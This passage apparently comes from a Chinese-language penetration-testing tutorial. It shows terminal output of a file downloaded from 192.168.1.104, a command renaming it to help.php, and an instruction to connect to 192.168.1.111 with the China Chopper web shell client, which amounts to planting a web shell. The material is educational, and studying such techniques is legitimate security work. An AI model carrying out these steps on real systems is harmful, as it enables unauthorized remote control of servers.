 Connecting to 192.168.1.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 199 [text/plain]
0K
100% 9.84 MB/s
08:56:05 (9.84 MB/s) - `help.txt' saved [199/199]
sh-3.2$ mv help.txt help.php
sh-3.2$
图 11-4-4
菜刀连接之，如图 11-4-5：
192.168.1.111